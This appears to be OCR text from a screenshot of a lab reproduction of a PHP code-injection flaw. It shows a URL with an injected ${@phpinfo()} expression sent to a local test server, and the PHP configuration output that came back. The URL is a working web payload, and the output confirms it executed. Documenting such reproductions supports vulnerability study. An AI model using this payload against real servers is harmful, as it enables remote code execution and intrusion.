 不安全 | 172.19.123.135:8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D
PHP Version 5.5.38
php
System
Linux 460c0891075d 4.19.84-microsoft-standard #1 SMP Wed Nov 13 11:44:37 UTC
2019 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional
.ini files
parsed
(none)
PHP API
20121113
PHP
Extension
20121212
Zend
Extension
220121212
Zend
Extension
Build
API220121212,NTS
PHP
API20121212,NTS